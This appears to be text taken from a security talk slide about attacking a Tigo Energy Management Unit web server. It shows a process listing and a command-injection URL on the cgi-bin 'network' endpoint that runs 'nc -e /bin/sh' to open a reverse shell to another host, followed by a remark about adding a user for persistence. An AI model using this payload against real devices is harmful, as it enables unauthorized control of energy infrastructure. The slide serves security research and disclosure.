 httpd
• Ps –all:
• 17406 root 0:00 httpd -h /mnt/ffs/www -c /mnt/ffs/etc/httpd.conf -r TigoEnergy
Management Unit
• NetCat to the rescue ( provided courtesy of the vendor ☺)
http://192.168.1.129/cgi-bin/network?host=TIGO2;nc -e /bin/sh 192.168.1.135
9999
• Now just add a new user to the system after some mount kung fu…